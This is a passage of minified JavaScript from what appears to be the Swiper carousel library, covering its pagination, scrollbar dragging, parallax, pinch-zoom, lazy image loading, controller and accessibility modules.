h.prev().addClass(i.bulletActiveClass+"-prev").prev().addClass(i.bulletActiveClass+"-prev-prev"),f.next().addClass(i.bulletActiveClass+"-next").next().addClass(i.bulletActiveClass+"-next-next")}}if(i.dynamicBullets){var y=Math.min(u.length,i.dynamicMainBullets+4),b=(e.pagination.bulletSize*y-e.pagination.bulletSize)/2-c*e.pagination.bulletSize,w=t?"right":"left";u.css(e.isHorizontal()?w:"top",b+"px")}}if("fraction"===i.type&&(o.find(k(i.currentClass)).text(i.formatFractionCurrent(n+1)),o.find(k(i.totalClass)).text(i.formatFractionTotal(s))),"progressbar"===i.type){var _;_=i.progressbarOpposite?e.isHorizontal()?"vertical":"horizontal":e.isHorizontal()?"horizontal":"vertical";var x=(n+1)/s,T=1,S=1;"horizontal"===_?T=x:S=x,o.find(k(i.progressbarFillClass)).transform("translate3d(0,0,0) scaleX("+T+") scaleY("+S+")").transition(e.params.speed)}"custom"===i.type&&i.renderCustom?(o.html(i.renderCustom(e,n+1,s)),e.emit("paginationRender",o[0])):e.emit("paginationUpdate",o[0]),o[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](i.lockClass)}},render:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.virtual&&e.params.virtual.enabled?e.virtual.slides.length:e.slides.length,n=e.pagination.$el,r="";if("bullets"===t.type){var o=e.params.loop?Math.ceil((i-2*e.loopedSlides)/e.params.slidesPerGroup):e.snapGrid.length;e.params.freeMode&&!e.params.loop&&o>i&&(o=i);for(var s=0;s<o;s+=1)t.renderBullet?r+=t.renderBullet.call(e,s,t.bulletClass):r+="<"+t.bulletElement+' class="'+t.bulletClass+'"></'+t.bulletElement+">";n.html(r),e.pagination.bullets=n.find(k(t.bulletClass))}"fraction"===t.type&&(r=t.renderFraction?t.renderFraction.call(e,t.currentClass,t.totalClass):'<span class="'+t.currentClass+'"></span> / <span class="'+t.totalClass+'"></span>',n.html(r)),"progressbar"===t.type&&(r=t.renderProgressbar?t.renderProgressbar.call(e,t.progressbarFillClass):'<span class="'+t.progressbarFillClass+'"></span>',n.html(r)),"custom"!==t.type&&e.emit("paginationRender",e.pagination.$el[0])}},init:function(){var e=this,t=e.params.pagination;if(t.el){var i=m(t.el);0!==i.length&&(e.params.uniqueNavElements&&"string"==typeof t.el&&i.length>1&&(i=e.$el.find(t.el)),"bullets"===t.type&&t.clickable&&i.addClass(t.clickableClass),i.addClass(t.modifierClass+t.type),"bullets"===t.type&&t.dynamicBullets&&(i.addClass(""+t.modifierClass+t.type+"-dynamic"),e.pagination.dynamicBulletIndex=0,t.dynamicMainBullets<1&&(t.dynamicMainBullets=1)),"progressbar"===t.type&&t.progressbarOpposite&&i.addClass(t.progressbarOppositeClass),t.clickable&&i.on("click",k(t.bulletClass),(function(t){t.preventDefault();var i=m(this).index()*e.params.slidesPerGroup;e.params.loop&&(i+=e.loopedSlides),e.slideTo(i)})),C(e.pagination,{$el:i,el:i[0]}))}},destroy:function(){var e=this,t=e.params.pagination;if(t.el&&e.pagination.el&&e.pagination.$el&&0!==e.pagination.$el.length){var i=e.pagination.$el;i.removeClass(t.hiddenClass),i.removeClass(t.modifierClass+t.type),e.pagination.bullets&&e.pagination.bullets.removeClass(t.bulletActiveClass),t.clickable&&i.off("click",k(t.bulletClass))}}},Z={setTranslate:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=e.rtlTranslate,n=e.progress,r=t.dragSize,o=t.trackSize,s=t.$dragEl,a=t.$el,l=e.params.scrollbar,c=r,u=(o-r)*n;i?(u=-u)>0?(c=r-u,u=0):-u+r>o&&(c=o+u):u<0?(c=r+u,u=0):u+r>o&&(c=o-u),e.isHorizontal()?(s.transform("translate3d("+u+"px, 0, 0)"),s[0].style.width=c+"px"):(s.transform("translate3d(0px, "+u+"px, 0)"),s[0].style.height=c+"px"),l.hide&&(clearTimeout(e.scrollbar.timeout),a[0].style.opacity=1,e.scrollbar.timeout=setTimeout((function(){a[0].style.opacity=0,a.transition(400)}),1e3))}},setTransition:function(e){var t=this;t.params.scrollbar.el&&t.scrollbar.el&&t.scrollbar.$dragEl.transition(e)},updateSize:function(){var e=this;if(e.params.scrollbar.el&&e.scrollbar.el){var t=e.scrollbar,i=t.$dragEl,n=t.$el;i[0].style.width="",i[0].style.height="";var r,o=e.isHorizontal()?n[0].offsetWidth:n[0].offsetHeight,s=e.size/e.virtualSize,a=s*(o/e.size);r="auto"===e.params.scrollbar.dragSize?o*s:parseInt(e.params.scrollbar.dragSize,10),e.isHorizontal()?i[0].style.width=r+"px":i[0].style.height=r+"px",n[0].style.display=s>=1?"none":"",e.params.scrollbar.hide&&(n[0].style.opacity=0),C(t,{trackSize:o,divider:s,moveDivider:a,dragSize:r}),t.$el[e.params.watchOverflow&&e.isLocked?"addClass":"removeClass"](e.params.scrollbar.lockClass)}},getPointerPosition:function(e){return this.isHorizontal()?"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientX:e.clientX:"touchstart"===e.type||"touchmove"===e.type?e.targetTouches[0].clientY:e.clientY},setDragPosition:function(e){var t,i=this,n=i.scrollbar,r=i.rtlTranslate,o=n.$el,s=n.dragSize,a=n.trackSize,l=n.dragStartPos;t=(n.getPointerPosition(e)-o.offset()[i.isHorizontal()?"left":"top"]-(null!==l?l:s/2))/(a-s),t=Math.max(Math.min(t,1),0),r&&(t=1-t);var c=i.minTranslate()+(i.maxTranslate()-i.minTranslate())*t;i.updateProgress(c),i.setTranslate(c),i.updateActiveIndex(),i.updateSlidesClasses()},onDragStart:function(e){var t=this,i=t.params.scrollbar,n=t.scrollbar,r=t.$wrapperEl,o=n.$el,s=n.$dragEl;t.scrollbar.isTouched=!0,t.scrollbar.dragStartPos=e.target===s[0]||e.target===s?n.getPointerPosition(e)-e.target.getBoundingClientRect()[t.isHorizontal()?"left":"top"]:null,e.preventDefault(),e.stopPropagation(),r.transition(100),s.transition(100),n.setDragPosition(e),clearTimeout(t.scrollbar.dragTimeout),o.transition(0),i.hide&&o.css("opacity",1),t.params.cssMode&&t.$wrapperEl.css("scroll-snap-type","none"),t.emit("scrollbarDragStart",e)},onDragMove:function(e){var t=this,i=t.scrollbar,n=t.$wrapperEl,r=i.$el,o=i.$dragEl;t.scrollbar.isTouched&&(e.preventDefault?e.preventDefault():e.returnValue=!1,i.setDragPosition(e),n.transition(0),r.transition(0),o.transition(0),t.emit("scrollbarDragMove",e))},onDragEnd:function(e){var t=this,i=t.params.scrollbar,n=t.scrollbar,r=t.$wrapperEl,o=n.$el;t.scrollbar.isTouched&&(t.scrollbar.isTouched=!1,t.params.cssMode&&(t.$wrapperEl.css("scroll-snap-type",""),r.transition("")),i.hide&&(clearTimeout(t.scrollbar.dragTimeout),t.scrollbar.dragTimeout=_((function(){o.css("opacity",0),o.transition(400)}),1e3)),t.emit("scrollbarDragEnd",e),i.snapOnRelease&&t.slideToClosest())},enableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=o(),i=e.scrollbar,n=e.touchEventsTouch,r=e.touchEventsDesktop,s=e.params,a=e.support,l=i.$el[0],c=!(!a.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!a.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};l&&(a.touch?(l.addEventListener(n.start,e.scrollbar.onDragStart,c),l.addEventListener(n.move,e.scrollbar.onDragMove,c),l.addEventListener(n.end,e.scrollbar.onDragEnd,u)):(l.addEventListener(r.start,e.scrollbar.onDragStart,c),t.addEventListener(r.move,e.scrollbar.onDragMove,c),t.addEventListener(r.end,e.scrollbar.onDragEnd,u)))}},disableDraggable:function(){var e=this;if(e.params.scrollbar.el){var t=o(),i=e.scrollbar,n=e.touchEventsTouch,r=e.touchEventsDesktop,s=e.params,a=e.support,l=i.$el[0],c=!(!a.passiveListener||!s.passiveListeners)&&{passive:!1,capture:!1},u=!(!a.passiveListener||!s.passiveListeners)&&{passive:!0,capture:!1};l&&(a.touch?(l.removeEventListener(n.start,e.scrollbar.onDragStart,c),l.removeEventListener(n.move,e.scrollbar.onDragMove,c),l.removeEventListener(n.end,e.scrollbar.onDragEnd,u)):(l.removeEventListener(r.start,e.scrollbar.onDragStart,c),t.removeEventListener(r.move,e.scrollbar.onDragMove,c),t.removeEventListener(r.end,e.scrollbar.onDragEnd,u)))}},init:function(){var e=this;if(e.params.scrollbar.el){var t=e.scrollbar,i=e.$el,n=e.params.scrollbar,r=m(n.el);e.params.uniqueNavElements&&"string"==typeof n.el&&r.length>1&&1===i.find(n.el).length&&(r=i.find(n.el));var o=r.find("."+e.params.scrollbar.dragClass);0===o.length&&(o=m('<div class="'+e.params.scrollbar.dragClass+'"></div>'),r.append(o)),C(t,{$el:r,el:r[0],$dragEl:o,dragEl:o[0]}),n.draggable&&t.enableDraggable()}},destroy:function(){this.scrollbar.disableDraggable()}},ee={setTransform:function(e,t){var i=this.rtl,n=m(e),r=i?-1:1,o=n.attr("data-swiper-parallax")||"0",s=n.attr("data-swiper-parallax-x"),a=n.attr("data-swiper-parallax-y"),l=n.attr("data-swiper-parallax-scale"),c=n.attr("data-swiper-parallax-opacity");if(s||a?(s=s||"0",a=a||"0"):this.isHorizontal()?(s=o,a="0"):(a=o,s="0"),s=s.indexOf("%")>=0?parseInt(s,10)*t*r+"%":s*t*r+"px",a=a.indexOf("%")>=0?parseInt(a,10)*t+"%":a*t+"px",null!=c){var u=c-(c-1)*(1-Math.abs(t));n[0].style.opacity=u}if(null==l)n.transform("translate3d("+s+", "+a+", 0px)");else{var d=l-(l-1)*(1-Math.abs(t));n.transform("translate3d("+s+", "+a+", 0px) scale("+d+")")}},setTranslate:function(){var e=this,t=e.$el,i=e.slides,n=e.progress,r=e.snapGrid;t.children("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,n)})),i.each((function(t,i){var o=t.progress;e.params.slidesPerGroup>1&&"auto"!==e.params.slidesPerView&&(o+=Math.ceil(i/2)-n*(r.length-1)),o=Math.min(Math.max(o,-1),1),m(t).find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){e.parallax.setTransform(t,o)}))}))},setTransition:function(e){void 0===e&&(e=this.params.speed),this.$el.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y], [data-swiper-parallax-opacity], [data-swiper-parallax-scale]").each((function(t){var i=m(t),n=parseInt(i.attr("data-swiper-parallax-duration"),10)||e;0===e&&(n=0),i.transition(n)}))}},te={getDistanceBetweenTouches:function(e){if(e.targetTouches.length<2)return 1;var t=e.targetTouches[0].pageX,i=e.targetTouches[0].pageY,n=e.targetTouches[1].pageX,r=e.targetTouches[1].pageY;return Math.sqrt(Math.pow(n-t,2)+Math.pow(r-i,2))},onGestureStart:function(e){var t=this,i=t.support,n=t.params.zoom,r=t.zoom,o=r.gesture;if(r.fakeGestureTouched=!1,r.fakeGestureMoved=!1,!i.gestures){if("touchstart"!==e.type||"touchstart"===e.type&&e.targetTouches.length<2)return;r.fakeGestureTouched=!0,o.scaleStart=te.getDistanceBetweenTouches(e)}o.$slideEl&&o.$slideEl.length||(o.$slideEl=m(e.target).closest("."+t.params.slideClass),0===o.$slideEl.length&&(o.$slideEl=t.slides.eq(t.activeIndex)),o.$imageEl=o.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),o.$imageWrapEl=o.$imageEl.parent("."+n.containerClass),o.maxRatio=o.$imageWrapEl.attr("data-swiper-zoom")||n.maxRatio,0!==o.$imageWrapEl.length)?(o.$imageEl&&o.$imageEl.transition(0),t.zoom.isScaling=!0):o.$imageEl=void 0},onGestureChange:function(e){var t=this,i=t.support,n=t.params.zoom,r=t.zoom,o=r.gesture;if(!i.gestures){if("touchmove"!==e.type||"touchmove"===e.type&&e.targetTouches.length<2)return;r.fakeGestureMoved=!0,o.scaleMove=te.getDistanceBetweenTouches(e)}o.$imageEl&&0!==o.$imageEl.length?(i.gestures?r.scale=e.scale*r.currentScale:r.scale=o.scaleMove/o.scaleStart*r.currentScale,r.scale>o.maxRatio&&(r.scale=o.maxRatio-1+Math.pow(r.scale-o.maxRatio+1,.5)),r.scale<n.minRatio&&(r.scale=n.minRatio+1-Math.pow(n.minRatio-r.scale+1,.5)),o.$imageEl.transform("translate3d(0,0,0) scale("+r.scale+")")):"gesturechange"===e.type&&r.onGestureStart(e)},onGestureEnd:function(e){var t=this,i=t.device,n=t.support,r=t.params.zoom,o=t.zoom,s=o.gesture;if(!n.gestures){if(!o.fakeGestureTouched||!o.fakeGestureMoved)return;if("touchend"!==e.type||"touchend"===e.type&&e.changedTouches.length<2&&!i.android)return;o.fakeGestureTouched=!1,o.fakeGestureMoved=!1}s.$imageEl&&0!==s.$imageEl.length&&(o.scale=Math.max(Math.min(o.scale,s.maxRatio),r.minRatio),s.$imageEl.transition(t.params.speed).transform("translate3d(0,0,0) scale("+o.scale+")"),o.currentScale=o.scale,o.isScaling=!1,1===o.scale&&(s.$slideEl=void 0))},onTouchStart:function(e){var t=this.device,i=this.zoom,n=i.gesture,r=i.image;n.$imageEl&&0!==n.$imageEl.length&&(r.isTouched||(t.android&&e.cancelable&&e.preventDefault(),r.isTouched=!0,r.touchesStart.x="touchstart"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesStart.y="touchstart"===e.type?e.targetTouches[0].pageY:e.pageY))},onTouchMove:function(e){var t=this,i=t.zoom,n=i.gesture,r=i.image,o=i.velocity;if(n.$imageEl&&0!==n.$imageEl.length&&(t.allowClick=!1,r.isTouched&&n.$slideEl)){r.isMoved||(r.width=n.$imageEl[0].offsetWidth,r.height=n.$imageEl[0].offsetHeight,r.startX=T(n.$imageWrapEl[0],"x")||0,r.startY=T(n.$imageWrapEl[0],"y")||0,n.slideWidth=n.$slideEl[0].offsetWidth,n.slideHeight=n.$slideEl[0].offsetHeight,n.$imageWrapEl.transition(0),t.rtl&&(r.startX=-r.startX,r.startY=-r.startY));var s=r.width*i.scale,a=r.height*i.scale;if(!(s<n.slideWidth&&a<n.slideHeight)){if(r.minX=Math.min(n.slideWidth/2-s/2,0),r.maxX=-r.minX,r.minY=Math.min(n.slideHeight/2-a/2,0),r.maxY=-r.minY,r.touchesCurrent.x="touchmove"===e.type?e.targetTouches[0].pageX:e.pageX,r.touchesCurrent.y="touchmove"===e.type?e.targetTouches[0].pageY:e.pageY,!r.isMoved&&!i.isScaling){if(t.isHorizontal()&&(Math.floor(r.minX)===Math.floor(r.startX)&&r.touchesCurrent.x<r.touchesStart.x||Math.floor(r.maxX)===Math.floor(r.startX)&&r.touchesCurrent.x>r.touchesStart.x))return void(r.isTouched=!1);if(!t.isHorizontal()&&(Math.floor(r.minY)===Math.floor(r.startY)&&r.touchesCurrent.y<r.touchesStart.y||Math.floor(r.maxY)===Math.floor(r.startY)&&r.touchesCurrent.y>r.touchesStart.y))return void(r.isTouched=!1)}e.cancelable&&e.preventDefault(),e.stopPropagation(),r.isMoved=!0,r.currentX=r.touchesCurrent.x-r.touchesStart.x+r.startX,r.currentY=r.touchesCurrent.y-r.touchesStart.y+r.startY,r.currentX<r.minX&&(r.currentX=r.minX+1-Math.pow(r.minX-r.currentX+1,.8)),r.currentX>r.maxX&&(r.currentX=r.maxX-1+Math.pow(r.currentX-r.maxX+1,.8)),r.currentY<r.minY&&(r.currentY=r.minY+1-Math.pow(r.minY-r.currentY+1,.8)),r.currentY>r.maxY&&(r.currentY=r.maxY-1+Math.pow(r.currentY-r.maxY+1,.8)),o.prevPositionX||(o.prevPositionX=r.touchesCurrent.x),o.prevPositionY||(o.prevPositionY=r.touchesCurrent.y),o.prevTime||(o.prevTime=Date.now()),o.x=(r.touchesCurrent.x-o.prevPositionX)/(Date.now()-o.prevTime)/2,o.y=(r.touchesCurrent.y-o.prevPositionY)/(Date.now()-o.prevTime)/2,Math.abs(r.touchesCurrent.x-o.prevPositionX)<2&&(o.x=0),Math.abs(r.touchesCurrent.y-o.prevPositionY)<2&&(o.y=0),o.prevPositionX=r.touchesCurrent.x,o.prevPositionY=r.touchesCurrent.y,o.prevTime=Date.now(),n.$imageWrapEl.transform("translate3d("+r.currentX+"px, "+r.currentY+"px,0)")}}},onTouchEnd:function(){var e=this.zoom,t=e.gesture,i=e.image,n=e.velocity;if(t.$imageEl&&0!==t.$imageEl.length){if(!i.isTouched||!i.isMoved)return i.isTouched=!1,void(i.isMoved=!1);i.isTouched=!1,i.isMoved=!1;var r=300,o=300,s=n.x*r,a=i.currentX+s,l=n.y*o,c=i.currentY+l;0!==n.x&&(r=Math.abs((a-i.currentX)/n.x)),0!==n.y&&(o=Math.abs((c-i.currentY)/n.y));var u=Math.max(r,o);i.currentX=a,i.currentY=c;var d=i.width*e.scale,p=i.height*e.scale;i.minX=Math.min(t.slideWidth/2-d/2,0),i.maxX=-i.minX,i.minY=Math.min(t.slideHeight/2-p/2,0),i.maxY=-i.minY,i.currentX=Math.max(Math.min(i.currentX,i.maxX),i.minX),i.currentY=Math.max(Math.min(i.currentY,i.maxY),i.minY),t.$imageWrapEl.transition(u).transform("translate3d("+i.currentX+"px, "+i.currentY+"px,0)")}},onTransitionEnd:function(){var e=this,t=e.zoom,i=t.gesture;i.$slideEl&&e.previousIndex!==e.activeIndex&&(i.$imageEl&&i.$imageEl.transform("translate3d(0,0,0) scale(1)"),i.$imageWrapEl&&i.$imageWrapEl.transform("translate3d(0,0,0)"),t.scale=1,t.currentScale=1,i.$slideEl=void 0,i.$imageEl=void 0,i.$imageWrapEl=void 0)},toggle:function(e){var t=this.zoom;t.scale&&1!==t.scale?t.out():t.in(e)},in:function(e){var t,i,n,r,o,s,l,c,u,d,p,h,f,v,m,g,y=this,b=a(),w=y.zoom,_=y.params.zoom,x=w.gesture,T=w.image;x.$slideEl||(y.params.virtual&&y.params.virtual.enabled&&y.virtual?x.$slideEl=y.$wrapperEl.children("."+y.params.slideActiveClass):x.$slideEl=y.slides.eq(y.activeIndex),x.$imageEl=x.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),x.$imageWrapEl=x.$imageEl.parent("."+_.containerClass)),x.$imageEl&&0!==x.$imageEl.length&&(x.$slideEl.addClass(""+_.zoomedSlideClass),void 0===T.touchesStart.x&&e?(t="touchend"===e.type?e.changedTouches[0].pageX:e.pageX,i="touchend"===e.type?e.changedTouches[0].pageY:e.pageY):(t=T.touchesStart.x,i=T.touchesStart.y),w.scale=x.$imageWrapEl.attr("data-swiper-zoom")||_.maxRatio,w.currentScale=x.$imageWrapEl.attr("data-swiper-zoom")||_.maxRatio,e?(m=x.$slideEl[0].offsetWidth,g=x.$slideEl[0].offsetHeight,n=x.$slideEl.offset().left+b.scrollX+m/2-t,r=x.$slideEl.offset().top+b.scrollY+g/2-i,l=x.$imageEl[0].offsetWidth,c=x.$imageEl[0].offsetHeight,u=l*w.scale,d=c*w.scale,f=-(p=Math.min(m/2-u/2,0)),v=-(h=Math.min(g/2-d/2,0)),(o=n*w.scale)<p&&(o=p),o>f&&(o=f),(s=r*w.scale)<h&&(s=h),s>v&&(s=v)):(o=0,s=0),x.$imageWrapEl.transition(300).transform("translate3d("+o+"px, "+s+"px,0)"),x.$imageEl.transition(300).transform("translate3d(0,0,0) scale("+w.scale+")"))},out:function(){var e=this,t=e.zoom,i=e.params.zoom,n=t.gesture;n.$slideEl||(e.params.virtual&&e.params.virtual.enabled&&e.virtual?n.$slideEl=e.$wrapperEl.children("."+e.params.slideActiveClass):n.$slideEl=e.slides.eq(e.activeIndex),n.$imageEl=n.$slideEl.find("img, svg, canvas, picture, .swiper-zoom-target"),n.$imageWrapEl=n.$imageEl.parent("."+i.containerClass)),n.$imageEl&&0!==n.$imageEl.length&&(t.scale=1,t.currentScale=1,n.$imageWrapEl.transition(300).transform("translate3d(0,0,0)"),n.$imageEl.transition(300).transform("translate3d(0,0,0) scale(1)"),n.$slideEl.removeClass(""+i.zoomedSlideClass),n.$slideEl=void 0)},toggleGestures:function(e){var t=this,i=t.zoom,n=i.slideSelector,r=i.passiveListener;t.$wrapperEl[e]("gesturestart",n,i.onGestureStart,r),t.$wrapperEl[e]("gesturechange",n,i.onGestureChange,r),t.$wrapperEl[e]("gestureend",n,i.onGestureEnd,r)},enableGestures:function(){this.zoom.gesturesEnabled||(this.zoom.gesturesEnabled=!0,this.zoom.toggleGestures("on"))},disableGestures:function(){this.zoom.gesturesEnabled&&(this.zoom.gesturesEnabled=!1,this.zoom.toggleGestures("off"))},enable:function(){var e=this,t=e.support,i=e.zoom;if(!i.enabled){i.enabled=!0;var n=!("touchstart"!==e.touchEvents.start||!t.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!t.passiveListener||{passive:!1,capture:!0},o="."+e.params.slideClass;e.zoom.passiveListener=n,e.zoom.slideSelector=o,t.gestures?(e.$wrapperEl.on(e.touchEvents.start,e.zoom.enableGestures,n),e.$wrapperEl.on(e.touchEvents.end,e.zoom.disableGestures,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.on(e.touchEvents.start,o,i.onGestureStart,n),e.$wrapperEl.on(e.touchEvents.move,o,i.onGestureChange,r),e.$wrapperEl.on(e.touchEvents.end,o,i.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.on(e.touchEvents.cancel,o,i.onGestureEnd,n)),e.$wrapperEl.on(e.touchEvents.move,"."+e.params.zoom.containerClass,i.onTouchMove,r)}},disable:function(){var e=this,t=e.zoom;if(t.enabled){var i=e.support;e.zoom.enabled=!1;var n=!("touchstart"!==e.touchEvents.start||!i.passiveListener||!e.params.passiveListeners)&&{passive:!0,capture:!1},r=!i.passiveListener||{passive:!1,capture:!0},o="."+e.params.slideClass;i.gestures?(e.$wrapperEl.off(e.touchEvents.start,e.zoom.enableGestures,n),e.$wrapperEl.off(e.touchEvents.end,e.zoom.disableGestures,n)):"touchstart"===e.touchEvents.start&&(e.$wrapperEl.off(e.touchEvents.start,o,t.onGestureStart,n),e.$wrapperEl.off(e.touchEvents.move,o,t.onGestureChange,r),e.$wrapperEl.off(e.touchEvents.end,o,t.onGestureEnd,n),e.touchEvents.cancel&&e.$wrapperEl.off(e.touchEvents.cancel,o,t.onGestureEnd,n)),e.$wrapperEl.off(e.touchEvents.move,"."+e.params.zoom.containerClass,t.onTouchMove,r)}}},ie={loadInSlide:function(e,t){void 0===t&&(t=!0);var i=this,n=i.params.lazy;if(void 0!==e&&0!==i.slides.length){var r=i.virtual&&i.params.virtual.enabled?i.$wrapperEl.children("."+i.params.slideClass+'[data-swiper-slide-index="'+e+'"]'):i.slides.eq(e),o=r.find("."+n.elementClass+":not(."+n.loadedClass+"):not(."+n.loadingClass+")");!r.hasClass(n.elementClass)||r.hasClass(n.loadedClass)||r.hasClass(n.loadingClass)||o.push(r[0]),0!==o.length&&o.each((function(e){var o=m(e);o.addClass(n.loadingClass);var s=o.attr("data-background"),a=o.attr("data-src"),l=o.attr("data-srcset"),c=o.attr("data-sizes"),u=o.parent("picture");i.loadImage(o[0],a||s,l,c,!1,(function(){if(null!=i&&i&&(!i||i.params)&&!i.destroyed){if(s?(o.css("background-image",'url("'+s+'")'),o.removeAttr("data-background")):(l&&(o.attr("srcset",l),o.removeAttr("data-srcset")),c&&(o.attr("sizes",c),o.removeAttr("data-sizes")),u.length&&u.children("source").each((function(e){var t=m(e);t.attr("data-srcset")&&(t.attr("srcset",t.attr("data-srcset")),t.removeAttr("data-srcset"))})),a&&(o.attr("src",a),o.removeAttr("data-src"))),o.addClass(n.loadedClass).removeClass(n.loadingClass),r.find("."+n.preloaderClass).remove(),i.params.loop&&t){var e=r.attr("data-swiper-slide-index");if(r.hasClass(i.params.slideDuplicateClass)){var d=i.$wrapperEl.children('[data-swiper-slide-index="'+e+'"]:not(.'+i.params.slideDuplicateClass+")");i.lazy.loadInSlide(d.index(),!1)}else{var p=i.$wrapperEl.children("."+i.params.slideDuplicateClass+'[data-swiper-slide-index="'+e+'"]');i.lazy.loadInSlide(p.index(),!1)}}i.emit("lazyImageReady",r[0],o[0]),i.params.autoHeight&&i.updateAutoHeight()}})),i.emit("lazyImageLoad",r[0],o[0])}))}},load:function(){var e=this,t=e.$wrapperEl,i=e.params,n=e.slides,r=e.activeIndex,o=e.virtual&&i.virtual.enabled,s=i.lazy,a=i.slidesPerView;function l(e){if(o){if(t.children("."+i.slideClass+'[data-swiper-slide-index="'+e+'"]').length)return!0}else if(n[e])return!0;return!1}function c(e){return o?m(e).attr("data-swiper-slide-index"):m(e).index()}if("auto"===a&&(a=0),e.lazy.initialImageLoaded||(e.lazy.initialImageLoaded=!0),e.params.watchSlidesVisibility)t.children("."+i.slideVisibleClass).each((function(t){var i=o?m(t).attr("data-swiper-slide-index"):m(t).index();e.lazy.loadInSlide(i)}));else if(a>1)for(var u=r;u<r+a;u+=1)l(u)&&e.lazy.loadInSlide(u);else e.lazy.loadInSlide(r);if(s.loadPrevNext)if(a>1||s.loadPrevNextAmount&&s.loadPrevNextAmount>1){for(var d=s.loadPrevNextAmount,p=a,h=Math.min(r+p+Math.max(d,p),n.length),f=Math.max(r-Math.max(p,d),0),v=r+a;v<h;v+=1)l(v)&&e.lazy.loadInSlide(v);for(var g=f;g<r;g+=1)l(g)&&e.lazy.loadInSlide(g)}else{var y=t.children("."+i.slideNextClass);y.length>0&&e.lazy.loadInSlide(c(y));var b=t.children("."+i.slidePrevClass);b.length>0&&e.lazy.loadInSlide(c(b))}},checkInViewOnLoad:function(){var e=a(),t=this;if(t&&!t.destroyed){var i=t.params.lazy.scrollingElement?m(t.params.lazy.scrollingElement):m(e),n=i[0]===e,r=n?e.innerWidth:i[0].offsetWidth,o=n?e.innerHeight:i[0].offsetHeight,s=t.$el.offset(),l=!1;t.rtlTranslate&&(s.left-=t.$el[0].scrollLeft);for(var c=[[s.left,s.top],[s.left+t.width,s.top],[s.left,s.top+t.height],[s.left+t.width,s.top+t.height]],u=0;u<c.length;u+=1){var d=c[u];if(d[0]>=0&&d[0]<=r&&d[1]>=0&&d[1]<=o){if(0===d[0]&&0===d[1])continue;l=!0}}l?(t.lazy.load(),i.off("scroll",t.lazy.checkInViewOnLoad)):t.lazy.scrollHandlerAttached||(t.lazy.scrollHandlerAttached=!0,i.on("scroll",t.lazy.checkInViewOnLoad))}}},ne={LinearSpline:function(e,t){var i,n,r,o,s;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(s=function(e,t){for(n=-1,i=e.length;i-n>1;)e[r=i+n>>1]<=t?n=r:i=r;return i}(this.x,e),o=s-1,(e-this.x[o])*(this.y[s]-this.y[o])/(this.x[s]-this.x[o])+this.y[o]):0},this},getInterpolateFunction:function(e){var t=this;t.controller.spline||(t.controller.spline=t.params.loop?new ne.LinearSpline(t.slidesGrid,e.slidesGrid):new ne.LinearSpline(t.snapGrid,e.snapGrid))},setTranslate:function(e,t){var i,n,r=this,o=r.controller.control,s=r.constructor;function a(e){var t=r.rtlTranslate?-r.translate:r.translate;"slide"===r.params.controller.by&&(r.controller.getInterpolateFunction(e),n=-r.controller.spline.interpolate(-t)),n&&"container"!==r.params.controller.by||(i=(e.maxTranslate()-e.minTranslate())/(r.maxTranslate()-r.minTranslate()),n=(t-r.minTranslate())*i+e.minTranslate()),r.params.controller.inverse&&(n=e.maxTranslate()-n),e.updateProgress(n),e.setTranslate(n,r),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(o))for(var l=0;l<o.length;l+=1)o[l]!==t&&o[l]instanceof s&&a(o[l]);else o instanceof s&&t!==o&&a(o)},setTransition:function(e,t){var i,n=this,r=n.constructor,o=n.controller.control;function s(t){t.setTransition(e,n),0!==e&&(t.transitionStart(),t.params.autoHeight&&_((function(){t.updateAutoHeight()})),t.$wrapperEl.transitionEnd((function(){o&&(t.params.loop&&"slide"===n.params.controller.by&&t.loopFix(),t.transitionEnd())})))}if(Array.isArray(o))for(i=0;i<o.length;i+=1)o[i]!==t&&o[i]instanceof r&&s(o[i]);else o instanceof r&&t!==o&&s(o)}},re={getRandomNumber:function(e){return void 0===e&&(e=16),"x".repeat(e).replace(/x/g,(function(){return Math.round(16*Math.random()).toString(16)}))},makeElFocusable:function(e){return e.attr("tabIndex","0"),e},makeElNotFocusable:function(e){return e.attr("tabIndex","-1"),e},addElRole:function(e,t){return e.attr("role",t),e},addElRoleDescription:function(e,t){return e.attr("aria-roledescription",t),e},addElControls:function(e,t){return e.attr("aria-controls",t),e},addElLabel:function(e,t){return e.attr("aria-label",t),e},addElId:function(e,t){return e.attr("id",t),e},addElLive:function(e,t){return e.attr("aria-live",t),e},disableEl:function(e){return e.attr("aria-disabled",!0),e},enableEl:function(e){return e.attr("aria-disabled",!1),e},onEnterOrSpaceKey:function(e){if(13===e.keyCode||32===e.keyCode){var t=this,i=t.params.a11y,n=m(e.target);t.navigation&&t.navigation.$nextEl&&n.is(t.navigation.$nextEl)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?t.a11y.notify(i.lastSlideMessage):t.a11y.notify(i.nextSlideMessage)),t.navigation&&t.navigation.$prevEl&&n.is(t.navigation.$prevEl)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?t.a11y.notify(i.firstSlideMessage):t.a11y.notify(i.prevSlideMessage)),t.pagination&&n.is(k(t.params.pagination.bulletClass))&&n[0].click()}},notify:function(e){var t=this.a11y.liveRegion;0!==t.length&&(t.html(""),t.html(e))},updateNavigation:function(){var e=this;if(!e.params.loop&&e.navigation){var 